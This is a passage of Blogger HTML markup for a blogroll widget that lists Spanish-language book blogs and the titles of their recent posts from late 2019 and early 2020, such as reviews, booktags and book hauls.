<div class='blog-title'>
<a href='https://lectoraficionada.blogspot.com/' target='_blank'>
Lectora Aficionada</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lectoraficionada.blogspot.com/2020/01/violencia-normalizada-en-la-literatura.html' target='_blank'>
Violencia normalizada en la literatura
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uslGD74SRbLDOQ19c6OKbRhaWkzFafsXn0a-Y5FpPlsQv_SRmNS5XrzB9lOibxMCsz6ZYlEC4S-Ha1jULGLnAMTtwTtrj05iq0kcDSP81faM5tgLY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://schildymardeletras.blogspot.com/' target='_blank'>
Schildy Mar de Letras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://schildymardeletras.blogspot.com/2020/01/resena-fan-total.html' target='_blank'>
Reseña Fan total
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_srejs45J4GWQPKbyXB0OVFdDmlxLJIeIGbgIyM6WjA7THAYhap8ueez2z78heF45mX2SQqgLP_0-Pc7Zze90Te1wPi5wSXJ64g-s07Qe1gnPYZrx0D=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lostinsidestories.blogspot.com/' target='_blank'>
Lost Inside Stories</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lostinsidestories.blogspot.com/2020/01/booktag-18-reyes-magos.html' target='_blank'>
Booktag #18: Reyes Magos
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tZdwcWd5rXgb6aAjwO7CG1upmws2dNXw4o0WkolOjbdbB0ArXEgRmfqpnOsQ_wGtl2YFnbPpaFJop2p6a4E7fu5cmKOL3PPrxLkE5W6jKu3ND_6zbOkA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://laestanteriadealice.blogspot.com/' target='_blank'>
La Estantería de Alice</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://laestanteriadealice.blogspot.com/2019/12/funny-anime-series.html' target='_blank'>
Funny Anime Series
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tQpU15NUj2PjFY2LGgxL1VukD8h6nXlGoT4GZroilHIYlb03QFlCvmPs5YbS3GJju_E4gszc_tQid11DTM9PGH93sow4-n-_Pl_ZmyUxzrJVTdxO_TkCal=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://entrelectoresylibros.blogspot.com/' target='_blank'>
Entre lectores y libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://entrelectoresylibros.blogspot.com/2019/12/resena-nueve-semanas-pl-salvador.html' target='_blank'>
Reseña: Nueve semanas - P.L. Salvador
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vsXqp9OWlnY59T_6pxUsvDRLTFx9FPA-M5vN1FQZwJfOnZKooXyRdZYwNriO8XgiMOSLXpJecd4DkcSBd4E8f8WMdpkCKJsn2vOht-iOvp=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ibookwatcher.blogspot.com/' target='_blank'>
Book Watcher</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://ibookwatcher.blogspot.com/2019/12/otono.html' target='_blank'>
Otoño
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_snhsDKr61JovDFBL1bjIaiXlwWkf0WMKqF87ytxY6ECUOxATPAi7ukaunG3GZwg1bNqeWC0xTVxrnP52sbDM4p0y5WAq6SuuEj25BbfpTWO-nqyGD9SAy0lNU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://perdidaentrepaginasymas.blogspot.com/' target='_blank'>
Perdida entre páginas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://perdidaentrepaginasymas.blogspot.com/2019/12/resena-moxie.html' target='_blank'>
Reseña | Moxie
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_thZDlY8R8NZX29cz7RzMQ-YHGSuPUXqf_O8QFZh9vNl2DkLUatOEruUGTM9nyc785RFqkS967QYwKWChga06JxatbTLEBOGTcud0fy-ZXM6FMt6sk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://eltiempoliterario.blogspot.com/' target='_blank'>
TIEMPO LITERARIO</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://eltiempoliterario.blogspot.com/2019/12/tecnicas-de-organizacion.html' target='_blank'>
TÉCNICAS DE ORGANIZACIÓN
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tGRdO9jNIs1DKOod6j4RUzw6W9mmEqPkCrhp1KDZ7TLlUHFeOSIY6zfZ38u_E1AwaDs03UWEBiER9u4axHtnME8-ZyDD01dpjdUMyhkP3Y1WZFYp7S=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bocetodeunescritor.blogspot.com/' target='_blank'>
Bocetos de un Escritor</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://bocetodeunescritor.blogspot.com/2019/12/oblivion-olvido.html' target='_blank'>
Oblivion (Olvido)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ufJzXn3yGMvPoTh3pEyAiOa1v--x4yDRrT5LElVTNE27I30twSlGRDcV1hcPdNFLekBmc16MzJ-dqRySu1zqPv8V66xMyHdg6uzwNXi9wb6ww=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://escritoriodesor.blogspot.com/' target='_blank'>
Escritorio Desordenado</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://escritoriodesor.blogspot.com/2019/12/la-historia-secreta-del-raton-perez-2005.html' target='_blank'>
La Historia Secreta del Ratón Pérez (2005)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_svZiC5G5gHH3UoTA_3Hse8FEKIhdC1vBBMyTXSUCL4Jx38VLINL1S4TflfwCA4KVJE453SvSGaqZx0UTYWyiti-e1OnZixFXrs5LaYUdhE_8LO7w8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://laslecturasdemina.blogspot.com/' target='_blank'>
Las lecturas de Mina</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://laslecturasdemina.blogspot.com/2019/12/resena-la-campana-de-cristal-por-sylvia.html' target='_blank'>
RESEÑA: LA CAMPANA DE CRISTAL POR SYLVIA PLATH
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vjDQjtdb6Ea2zxsHb-DeVvCCmu5-2EcW--Th6WoMi2HS_A1ng4BR4ZI6ngNcabsC-WwL-G19aDHKAfTciWbqge7x4p2cmyF-HhQSphTpYBTfFvWQYX5Zg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://elsecretodearlequin.blogspot.com/' target='_blank'>
El secreto de Arlequín</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://elsecretodearlequin.blogspot.com/2019/12/resena-los-incursores-de-mary-norton.html' target='_blank'>
Reseña "Los incursores" de Mary Norton
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vEQ54ng3zkegLV7LYjkfnuwYTU0MP065OhHnJp2ZJvDr47nKKvnNyVJ8XYXEgjL5emHftH0jEH5hwmRtX7_0rjbShT4sPfwI3L0khFg0ALJQjExa9R=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mimundoentrelibro1.blogspot.com/' target='_blank'>
Mi mundo entre libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mimundoentrelibro1.blogspot.com/2019/12/resena-una-lista-casi-definitiva-de-mis.html' target='_blank'>
Reseña: Una lista casi definitiva de mis peores pesadillas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sQFS5KLCMoNU2m5nmtIWVyPIHeu2xk99MxuEChIzC9febmGCeavEXi2keytVX_aLDsQM3Xn3gxXTQBxeRBSbCqj1sw8YaOFKCSJzr9RcGzJZYATOt_uxy0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://marininiyelsextomundo.blogspot.com/' target='_blank'>
Marinini &amp; el sexto mundo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://marininiyelsextomundo.blogspot.com/2019/12/resena-relatos-ortograficos-como.html' target='_blank'>
Reseña: "RELATOS ORTOGRÁFICOS, CÓMO ECHARLE CUENTO A LA NORMA LINGÜÍSTICA", 
MARIÁNGELES GARCÍA
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s3kdQrmaNj2Rx4QP2Q5fydnnC9hW2x7wK4d6kh3pO-pumrRSs0md2hvEpVMQWhFnNMmgLtoobalOsijqDfpgjVEtn7L9PD5cMdsUtoBl4owaaa=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://angiecorrealee.blogspot.com/' target='_blank'>
Angie Lee</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://angiecorrealee.blogspot.com/2019/12/resena-los-dioses-tambien-aman.html' target='_blank'>
Reseña: Los dioses también aman
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t2i6gAE7FvxdVHXkAkahgyjGklmtYLqSYPLffsQu9ocKMaqbXbZ44DluQQz735pHC33K8w659t0jjJb3S1bma71McWSIXpTt6g-qQ-TYCrJZED=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://elblog-diverso.blogspot.com/' target='_blank'>
El blog diverso | Blog personal</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://elblog-diverso.blogspot.com/2019/12/bookmate-recomendacion.html' target='_blank'>
Bookmate | Recomendación
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_urka1UYLGHJ2NFg83qwPDjmiXyK3e45GLHS2eJx8rQ-y7Fbmi2AYsrA0TlUvxytvrrGxdfVmzx_18CePa4oDD1aOH8yu4RYgVNg-hmAVEQHvzwO34wJG7Uo3s=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://unasmaravillasdelibros.blogspot.com/' target='_blank'>
Unas Maravillas de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://unasmaravillasdelibros.blogspot.com/2019/12/unpuzzledeamordejuliomaringarcia.html' target='_blank'>
"Un puzzle de amor" de Julio Marín García
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sR9TnDD0GjUN-YbGeHb2NBUGNbhaSPwRl45abSHBto8S0KPFlrj-C04R-ZB-4iIJ7bQfe9jLoxa8LszccAQisBmC6ddPtmDnJF9BaUCv_Zo_UttTDk2n2aEmfDJqs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://librospelisyotrosdesvarios.blogspot.com/' target='_blank'>
Libros, pelis y otros desvaríos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://librospelisyotrosdesvarios.blogspot.com/2019/12/booktag-1984.html' target='_blank'>
Booktag 1984
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uBIJRfhR9RecFYYb6KZ0zUh20DucmwOKD42D9F7ye8bCrUozdPXQFKGFOZbn3d7QphBq-lEo5tYSLSgNV37ATZZ86xT1o=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.coll797.com/' target='_blank'>
&#9824;Estación del 24&#9824;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.coll797.com/2019/11/musica-traduccion-de-ich-wei-es-nicht.html' target='_blank'>
Música | Traducción de "Ich weiß es nicht" (No lo sé), de Lindemann
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sHYWunvdyJOD-9mw0iFN42f5jEatiU8NobFA86eas-SHiUR43PjMw5bV72DgCOjPdTcAP9FXnunwDSmoVysCERMxVTOPt9-eNG-kv1kskj9xW851I=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://un-libro-un-cafe.blogspot.com/' target='_blank'>
Un libro y un café</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://un-libro-un-cafe.blogspot.com/2019/11/once-upon-time-in-hollywood.html' target='_blank'>
Once Upon a Time in Hollywood o la sobrevaloración de una película olvidable
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_szjvQRX8yQ6AIfh1I-hB75rQacf0-G6PGnkTsfHj4dIeDI6KsrcIeczrKKt-pbO1JJBQhTxH1radfK8D3HqTMEePq7SGSKdF5uEtWhEAVvoccgWw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://serendipia-aazul.blogspot.com/' target='_blank'>
Serendipia azul</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://serendipia-aazul.blogspot.com/2019/11/hoy-sale-la-venta-tu-sonrisa-lejos-de-mi.html' target='_blank'>
Hoy sale a la venta: Tú sonrisa lejos de mí.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tdgFyqI3l0MYNCZjtbkPlthOvKoaCJr4-_8eWt1BrGGfkzt3zg7AsgOrrT6SSOj5mPIhWQVZPkPl1TGp6Y0MPPBHq_WjZsooib79DC5SbWprSflL7f=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://librosparaleerymas.blogspot.com/' target='_blank'>
Mundo de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://librosparaleerymas.blogspot.com/2019/11/la-habitacion-imposible-carlos-vila.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vt44P_dGMQu_1Bg4lRy2XGYEowvgji_RuLZpYu3js3mF4DqXTWY2D_H2uMrJ0JtOGSp8ZGCKiyniYgUZAT8xWmaLEL1S3PBaZuE99dKKc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://cristinafanu.blogspot.com/' target='_blank'>
En el mundo de la fantasia</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://cristinafanu.blogspot.com/2019/11/resena-las-dudas-de-alexia-de-susana.html' target='_blank'>
Reseña Las dudas de Alexia de Susana Rubio
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sTMAMPRuhkJjgkt1-PaH47UTGPVVIjVZipsR3GQLfShbe45KIpph3kpCdmD1wMS8_osywZ5KCeFzIYZtzqlJ00OA8qunSUoiDuzyAUCCILrCZg4Nma9x0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://enmirincondelecturas.blogspot.com/' target='_blank'>
Mi rincón de lectura</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://enmirincondelecturas.blogspot.com/2019/11/wrap-up-septiembreoctubre-2019.html' target='_blank'>
WRAP UP SEPTIEMBRE/OCTUBRE 2019
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_udhYo6d3j4O7gtpW4yVki9jxkTtLdO_znbvlnIapqPELdua5KJkhPN04BOFEgfw2VD8gMbn0CWrZ8VWbHm3LG0EmDcRvlp5lIeY5C0mLo_HEQw0m2g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://enmibosquedeletras.blogspot.com/' target='_blank'>
En mi bosque de letras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://enmibosquedeletras.blogspot.com/2019/11/resena-la-reina-negra.html' target='_blank'>
[Reseña] La reina negra
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t8moCJCcDRKgw2DZb3wFWpsWpaVul5T9-_u7GSVYYKbX0rzJLcSP9_LQbVQoN7ok3JF9GPXFWTPmWsNBOWvU52Tz7MRq1SulcFm2P-U96ALJGf=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bonjourfangirls.blogspot.com/' target='_blank'>
Bonjour Fangirls</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://bonjourfangirls.blogspot.com/2019/11/book-haul-octubre.html' target='_blank'>
BOOK HAUL OCTUBRE
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s6ajod2XJMCOjlAUkL8u7RoZccUIzRbguD18MiTcCDFdxlNpSQdVxgyQLDUh_9WFn8qy0HxJBSqCPpTNOYyFXF-60wlf-euu31mwnCIhqVA2BGpZ4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://susurrosdepapell.blogspot.com/' target='_blank'>
Susurros de papel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://susurrosdepapell.blogspot.com/2019/11/titulo-original-le-petit-prince-titulo.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v-vDQpLGcc09-vkW8RTHWl1bZtH-L7CZKFZHIM-QC0bbBYrfURzcP3IsUmN57S8Z1ZDECKp2mYLEpKD3goVT4XgSMW6xqBQA0lOtAJqUI_WPE_lX_6hiV20lr-LQK_ojxW4eNhzA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://neverlandsegundaestrellaaladerecha.blogspot.com/' target='_blank'>
Segunda estrella a la derecha</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://neverlandsegundaestrellaaladerecha.blogspot.com/2019/10/cazadores-de-sombras-ciudad-de-hueso.html' target='_blank'>
Cazadores de Sombras: Ciudad de Hueso
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tLyH70JrMRLz5I614Wjf-dwjFJX7z_v9fFpLWKXjOQSzuEK6xTjmm9td8iArM_BfVEeiH6tyC1AIBqliYhecIHdo7OnaLBbY_3STi_rzwn0JFU5Ng=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://pardonmispanglish.blogspot.com/' target='_blank'>
Pardon Mi Spanglish</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://pardonmispanglish.blogspot.com/2019/11/resena-historia-popular-del.html' target='_blank'>
Reseña: Historia popular del levantamiento vampiro
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u1MNps251AwYyN2RgZ9e_9-GVmwjvFRffMhEu2jo8nZOxglxefG8RmaGKRBJLDWkKjN58IYByMJjwqov04c6T4iKpljf-n9kma4TE2pt0jmjTZfdc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://carosbookreviews.blogspot.com/' target='_blank'>
Caro's Book Reviews Blog</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://carosbookreviews.blogspot.com/2019/10/lire-en-ligne-l-du-theatre-autres.html' target='_blank'>
&#9989; lire en ligne L'invention du théâtre : & autres fictions Ebook PDF Format
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v3Zcysrt83cGYY4v_57QZXia_RF8OV-S6eb9noCBmGJI_MwrIkmtDjq1UYPQUch_otEGh02yzTFL9WDIUToupH1cTTT33EF6ZtNzp5BTAVRgNq0Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://poesiaescarchada.blogspot.com/' target='_blank'>
Poesía escarchada</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://poesiaescarchada.blogspot.com/2019/10/en-ti-belleza.html' target='_blank'>
En ti, belleza.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t_IBg59p3bNIupIrmZbRUUysVzJF5YR3sWMZvASAJbuTxvRok8uuZqSj34sFuhHrdeN-v3U2Ko9XvUXhhhVEzGcLL0LIdAmluGGTkxY8LdNky-kKna=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://telarana-de-libros.blogspot.com/' target='_blank'>
Telaraña de Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://telarana-de-libros.blogspot.com/2019/10/proximas-adaptaciones-2020.html' target='_blank'>
Próximas adaptaciones 2020
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uJ7y4wPL_rqX-y-eQfrz1adXQLIbgb7_nZ1LLEE96Y73vJ-LP_HPPlf2AS-XvKJDWroDTWh09Bqxvf8jMU2NBr-7N6eJt5uG7G135Ynjuj1dX-=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://soyinvenciblee.blogspot.com/' target='_blank'>
&#8734;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://soyinvenciblee.blogspot.com/2019/10/recomendacion-cinco-lecturas-para.html' target='_blank'>
RECOMENDACIÓN: CINCO LECTURAS PARA HALLOWEEN.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v62vdtfS9UMMeYC4Di0OsDuz1_IVCWlS5dWSRkBPjm89-W2pxVCCPf2iC93N8AvucRyMXthHl-5psDAIwspr-rZGAr9jxpoXyUo4duA98PipILeg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elpanteondellibro.blogspot.com/' target='_blank'>
El Panteón del Libro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elpanteondellibro.blogspot.com/2019/10/amor-y-virtud-bajo-prejuicio-rolly.html' target='_blank'>
Amor y Virtud Bajo Prejuicio - Rolly Haacht
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vZZ9HtO0ezzffD4PSkl7F-eaSAIGk599YrOBjuv48EA6QFYYUjJxggP6fsIGtekpHvfNEVGsF39y1B1rrOGPEhLXK-l6qBDU0ETun1mxM_jc7WLgPCig=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ladylibrerapresenta.blogspot.com/' target='_blank'>
Lady Librera Presenta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://ladylibrerapresenta.blogspot.com/2019/10/es-cierto-que-el-amor-lo-cambia-todo.html' target='_blank'>
&#191;Es cierto que el amor lo cambia todo todo?
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tKcZNmvGFU8_4SNZ2JjN7mK7pYmM4ilWSzXjq_SlWKtwwuGAgpfAjtQP8y0fZcB4A6faSTYe5QdZlIr3XUaRRdiSZT6lKc_4Z0zdVAOYc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mundosu3nos.blogspot.com/' target='_blank'>
El mundo de los sueños</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mundosu3nos.blogspot.com/2019/10/imm-septiembre.html' target='_blank'>
IMM Septiembre
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_smdIPIL1wlg0izUsWyWbcKL5r_QZfHnuqT0NZwOCPO5_QTy1kHN_ERk3p9-NEpKTwzeKApkLqeHClg6VLT8QvBTQBLsz8T-4lOQlPoMm4nIwaZ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mundosinfinitos.blogspot.com/' target='_blank'>
Mundos Infinitos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mundosinfinitos.blogspot.com/2019/10/cuando-el-quijote-se-enfrenta-harry.html' target='_blank'>
Cuando el Quijote se enfrenta a Harry Potter
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v2Tmo3waEdRgTol9znIquWvS7gc4E8_DsqXLhFxuVKyoVHvUlkadU7mLFv8ZKA5xwOhp0qzeQdWurIBqbd-JEAVhPufcmL_thZy2T-_zoeiZ384a-UvHfWFQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://hilvanandopalabrasblog.blogspot.com/' target='_blank'>
Hilvanando palabras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://hilvanandopalabrasblog.blogspot.com/2019/10/tormenta-de-nieve-y-aroma-de-almendras.html' target='_blank'>
Tormenta de nieve y aroma de almendras. Camila Läckberg
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
